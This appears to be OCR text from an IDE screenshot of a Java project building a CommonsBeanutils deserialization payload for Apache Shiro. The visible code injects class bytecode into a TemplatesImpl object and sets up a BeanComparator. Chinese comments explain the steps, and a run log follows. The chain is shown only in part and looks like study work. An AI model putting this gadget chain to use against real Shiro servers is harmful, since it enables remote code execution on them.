 T test 版本控制 CommonsBeanutilsShiroPayload
项目
Main.java pom.xml (xyShiro) MyClassLoader.java CommonsBeanutilsShiroPayload.java exp.py CommonsBeanutilsShiroPayload.class
test D:\WangAn\java\test
.idea
src
main
java
org.example
Main
CommonsBeanutilsShiroPayload
exp.py
MyClassLoader
resources
test
target
classes
org
CommonsBeanutilsShiroPayload
MyClassLoader
generated-sources
.gitignore
pom.xml
test.bin
外部库
< 1.8 > C:\Program Files\Java\jdk-1.8
lib
6 1
5 import java.io.ObjectOutputStream;
6 import java.lang.reflect.Field;
7 import java.nio.file.Files;
8 import java.nio.file.Paths;
9 import java.util.Collections;
10 import java.util.PriorityQueue;
11
12
13 public class CommonsBeanutilsShiroPayload{
14 @ public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception { 4 usages
15 Field field = obj.getClass().getDeclaredField(fieldName);
16 field.setAccessible(true);
17 field.set(obj, value);
18 }
19 public static void main(String[] args) throws Exception {
20 //1.构造TemplatesImpl对象，其中code就是读取第一步构造好的类加载器。
21 byte[] code = Files.readAllBytes(Paths.get( first "D:\\WangAn\\java\\test\\target\\classes\\CommonsBeanutilsShiroPayload.class"));
22 System.out.println(code.length);
23 TemplatesImpl obj = new TemplatesImpl();
24 setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
25 setFieldValue(obj, fieldName: "_name", value: "test");
26 //setFieldValue(obj, "_tfactory", new TransformerFactoryImp);
27
28
29 //2.实例化BeanComparator，其中comparator的部分就用我们找到的替换类
30 // BeanComparator comparator = new BeanComparator(null,String.CASE_INSENSITIVE_ORDER);
31 BeanComparator comparator = new BeanComparator( property: null, Collections.reverseOrder());
10
01
m
01
Run CommonsBeanutilsShiroPayload
"C:\Program Files\Java\jdk-1.8\bin\java.exe" ...
2683
进程已结束，退出代码为 0
test > src > main > java > CommonsBeanutilsShiroPayload > setFieldValue 18:6 CRLF UTF-8 4 个空格